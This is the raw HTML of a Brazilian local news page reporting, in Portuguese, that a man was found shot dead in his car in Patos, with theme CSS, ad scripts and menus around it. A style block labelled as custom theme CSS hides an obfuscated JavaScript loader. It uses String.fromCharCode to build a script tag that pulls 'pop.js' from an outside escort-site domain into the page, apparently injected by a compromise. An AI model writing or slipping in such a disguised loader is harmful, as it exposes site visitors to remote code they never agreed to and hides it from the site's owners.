    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #1e73be;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #1e73be !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(130,36,227,0.01);
    }
    .td-top-border {
        border-color: rgba(130,36,227,0.01) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(130,36,227,0.01);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(130,36,227,0.01);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #291fc1;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-main-menu {
        background-color: #1b2eba;
    }

    
    .td-header-row.td-header-header {
        background-color: #280da3;
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #204dc9;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #280da3;
    }


    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: magazine */

.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #1e73be;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #1e73be;
    }
</style>

<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8160315316252476" crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.folhapatoense.com/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.folhapatoense.com/category/policial/",
                    "name": "Policial"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.folhapatoense.com/2023/08/14/homem-e-encontrado-morto-com-tiro-na-cabeca-dentro-do-carro-em-patos/",
                    "name": "Homem é encontrado morto com tiro na cabeça dentro do carro, em..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-270x270.jpg" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 101, 115, 99, 111, 114, 116, 108, 97, 114, 98, 117, 108, 46, 99, 111, 109, 47, 112, 111, 112, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</style></head>

<body class="wp-singular post-template-default single single-post postid-324176 single-format-standard wp-theme-Newsmag homem-e-encontrado-morto-com-tiro-na-cabeca-dentro-do-carro-em-patos global-block-template-1 single_template_3 aa-prefix-folha- td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menuoficial-container"><ul id="menu-menuoficial" class="td-mobile-main-menu"><li id="menu-item-366076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-366075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li id="menu-item-366077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li id="menu-item-366078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li id="menu-item-366079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li id="menu-item-366080" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li id="menu-item-366081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li id="menu-item-366082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li id="menu-item-366083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li id="menu-item-366084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li id="menu-item-366085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li id="menu-item-366086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.folhapatoense.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 6
-->
<div class="td-header-wrap td-header-style-6">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                segunda-feira, janeiro 19, 2026
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
        </div>

        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://www.folhapatoense.com/">
		<img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/mobile.png" alt=""  width="230" height="90"/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://www.folhapatoense.com/">
		<img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" alt=""  width="230" height="90"/>
	</a>
	    </div>
    <div class="menu-menuoficial-container"><ul id="menu-menuoficial-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.folhapatoense.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-row td-header-header">
	    <div class="td-make-full">
	        <div class="td-header-sp-logo">
	                    <a class="td-main-logo" href="https://www.folhapatoense.com/">
            <img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">Folha Patoense</span>
        </a>
    	        </div>
	        <div class="td-header-sp-rec">
	            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 



</div>	        </div>
	    </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-324176" class="post-324176 post type-post status-publish format-standard has-post-thumbnail hentry category-policial" >
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.folhapatoense.com/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Policial" class="entry-crumb" href="https://www.folhapatoense.com/category/policial/">Policial</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Homem é encontrado morto com tiro na cabeça dentro do carro, em...</span></div>
                        
                        <header>
                            <h1 class="entry-title">Homem é encontrado morto com tiro na cabeça dentro do carro, em Patos</h1>

                            

                            <div class="meta-info">

                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-14T13:33:00-03:00" >14/08/2023 ... 13:33h</time></span>                                                                                                                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.folhapatoense.com%2F2023%2F08%2F14%2Fhomem-e-encontrado-morto-com-tiro-na-cabeca-dentro-do-carro-em-patos%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Homem+%C3%A9+encontrado+morto+com+tiro+na+cabe%C3%A7a+dentro+do+carro%2C+em+Patos %0A%0A https://www.folhapatoense.com/2023/08/14/homem-e-encontrado-morto-com-tiro-na-cabeca-dentro-do-carro-em-patos/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.folhapatoense.com/2023/08/14/homem-e-encontrado-morto-com-tiro-na-cabeca-dentro-do-carro-em-patos/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-featured-image"><a href="https://www.folhapatoense.com/wp-content/uploads/2023/08/Roldao-Filho.jpg" data-caption=""><img width="681" height="378" class="entry-thumb td-modal-image" src="https://www.folhapatoense.com/wp-content/uploads/2023/08/Roldao-Filho-681x378.jpg" srcset="https://www.folhapatoense.com/wp-content/uploads/2023/08/Roldao-Filho-681x378.jpg 681w, https://www.folhapatoense.com/wp-content/uploads/2023/08/Roldao-Filho.jpg 1362w" sizes="(-webkit-min-device-pixel-ratio: 2) 1362px, (min-resolution: 192dpi) 1362px, 681px" alt="" title="Roldão Filho"/></a></div>
    <div class="td-post-content td-pb-padding-side">
        <p style="text-align: justify;">Um homem, identificado como Roldão Filho, de 47 anos, foi encontrado morto dentro do carro, na manhã desta segunda-feira (14), na Rua Zózimo Gurgel, no Bivar Olinto, na zona oeste de Patos.</p>
<p style="text-align: justify;">O Serviço de Atendimento Móvel de Urgência (SAMU) foi acionado apenas para constatar a morte de Roldão, que pode ter sido atingido por um disparo de arma de fogo na região da cabeça.</p>
<p style="text-align: justify;">O veículo da vítima, um Volkswagen Gol, cor verdade metálica, estava parado em um trecho da rua que liga o Bivar Olinto ao bairro Maternidade.</p>
<p style="text-align: justify;">A motivação e autoria do homicídio serão investigadas pela Delegacia de Homicídios e Entorpecentes (DHE).</p>
<p style="text-align: justify;"><strong>Folha Patoense &#8211; folhapatoense@gmail.com</strong></p>
<div id="wpdevar_comment_1" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:16px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#1e73be;">Deixe seu comentário</span>
		<div class="fb-comments" data-href="https://www.folhapatoense.com/2023/08/14/homem-e-encontrado-morto-com-tiro-na-cabeca-dentro-do-carro-em-patos/" data-order-by="reverse_time" data-numposts="5" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_1 span,#wpdevar_comment_1 iframe{width:100% !important;} #wpdevar_comment_1 iframe{max-height: 100% !important;}</style>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_2 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="http://www.facebook.com/plugins/like.php?href=https://www.folhapatoense.com/2023/08/14/homem-e-encontrado-morto-com-tiro-na-cabeca-dentro-do-carro-em-patos/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.folhapatoense.com%2F2023%2F08%2F14%2Fhomem-e-encontrado-morto-com-tiro-na-cabeca-dentro-do-carro-em-patos%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Homem+%C3%A9+encontrado+morto+com+tiro+na+cabe%C3%A7a+dentro+do+carro%2C+em+Patos %0A%0A https://www.folhapatoense.com/2023/08/14/homem-e-encontrado-morto-com-tiro-na-cabeca-dentro-do-carro-em-patos/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.folhapatoense.com/2023/08/14/homem-e-encontrado-morto-com-tiro-na-cabeca-dentro-do-carro-em-patos/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://www.folhapatoense.com/2023/08/14/idoso-morre-apos-se-afogar-em-cacimba-na-zona-rural-de-mae-dagua/">Idoso morre após se afogar em cacimba, na zona rural de Mãe d’Água</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://www.folhapatoense.com/2023/08/14/paraiba-tem-mais-de-600-mil-familias-com-desconto-na-tarifa-de-energia/">Paraíba tem mais de 600 mil famílias com desconto na tarifa de energia</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.folhapatoense.com/author/folhapatoense2/">Pedro Jorge</a></span></div>	        </footer>

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
